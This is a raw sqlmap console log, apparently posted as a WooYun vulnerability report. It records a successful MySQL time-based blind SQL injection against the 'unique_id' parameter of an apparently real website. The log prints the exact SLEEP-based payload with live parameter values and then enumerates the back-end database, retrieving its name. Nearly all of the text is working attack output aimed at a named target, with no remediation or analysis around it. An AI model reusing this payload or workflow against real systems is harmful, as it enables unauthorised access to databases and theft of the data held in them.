 {1.0-dev-3a94435}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:22:06
[20:22:06] [INFO] parsing HTTP request from 'sss'
[20:22:06] [WARNING] provided value for parameter 'content' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[20:22:06] [WARNING] provided value for parameter 'code' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[20:22:06] [INFO] resuming back-end DBMS 'mysql'
[20:22:07] [INFO] testing connection to the target URL
[20:22:07] [INFO] heuristics detected web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: unique_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ad-ref=sms&content=&unique_id=house_premier_puid_2105604786' AND (SELECT * FROM (SELECT(SLEEP(5)))tXFp) AND 'nRzd'='nRzd&domain=bj
---
[20:22:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[20:22:07] [INFO] fetching database names
[20:22:07] [INFO] fetching number of databases
[20:22:07] [WARNING] reflective value(s) found and filtering outr statistical model, please wait
.............................. (done)
[20:22:09] [WARNING] it is very important to not stress the network adapter during usage of time-based payloads to prevent potential disruptions
[20:22:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[20:22:09] [ERROR] unable to retrieve the number of databases
[20:22:09] [INFO] falling back to current database
[20:22:09] [INFO] fetching current database
[20:22:09] [INFO] resumed: ganji_misc
available databases [1]:
[*] ganji_misc
www.wooyun.org